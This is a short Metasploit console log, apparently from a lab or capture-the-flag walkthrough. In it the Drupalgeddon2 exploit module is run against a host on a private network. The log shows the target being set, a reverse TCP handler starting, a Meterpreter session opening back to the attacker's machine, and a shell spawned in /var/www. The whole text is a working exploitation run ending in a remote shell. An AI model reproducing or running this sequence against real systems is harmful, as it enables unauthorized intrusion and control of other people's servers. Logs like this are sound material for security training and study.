 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.51.110
rhost => 192.168.51.110
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.51.109:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39860 bytes) to 192.168.51.110
[*] Meterpreter session 1 opened (192.168.51.109:4444 -> 192.168.51.110:37578 ) at 2022-05-12 16:32:33 +0800
meterpreter > shell
Process 3260 created.
Channel 0 created.
pwd
/var/www